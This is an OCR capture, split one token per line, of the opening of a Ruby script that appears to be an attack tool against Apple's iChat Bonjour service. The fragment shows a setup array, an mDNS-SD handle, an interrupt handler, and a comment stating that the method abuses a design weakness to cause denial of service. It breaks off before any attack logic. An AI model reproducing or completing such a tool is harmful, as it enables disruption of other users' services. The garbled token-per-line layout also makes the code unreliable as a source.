
TMP_ARR
=
[
]
DNSSD
=
Net
:
:
DNS
:
:
MDNSSD
trap
(
"INT"
)
{
  puts 
"++ Exiting..."
begin
TMP_ARR
.
each
do
|
o
|
      o
.
stop

end
rescue
end
}
#
# This method abuses a design weakness 
in iChat Bonjour services, allowing an 
user
# to conduct a denial of service attack 